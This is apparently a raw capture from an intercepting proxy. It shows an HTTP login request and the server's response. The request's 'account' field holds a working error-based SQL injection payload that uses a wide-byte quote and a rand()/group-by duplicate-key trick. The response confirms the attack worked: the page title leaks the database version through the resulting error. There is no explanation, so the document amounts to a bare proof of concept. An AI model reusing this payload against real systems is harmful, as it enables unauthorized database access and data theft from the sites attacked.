 Request
Raw Params Headers Hex
Host: 10.100.113.11
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
ac=&account=123%cf' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by
x)a)#&button_login=%b5%c7%c2%bc&certcn=&notifypwd=&password=g00dPa%24%24w0rD&password_check=1&randvalue=1802760601&timeout=&usb_code=
? < + > %
Response
Raw Headers Hex HTML Render
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>Login_DB.GetUser:SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '5.0.22-log1' for key 1</title>
<link href="/style/Admin_STYLE.CSS" rel="stylesheet" type="text/css">
</head>
<SCRIPT language=javascript>
function submitReturn(url) {
window.location.href = url;
}
</SCRIPT>
<body>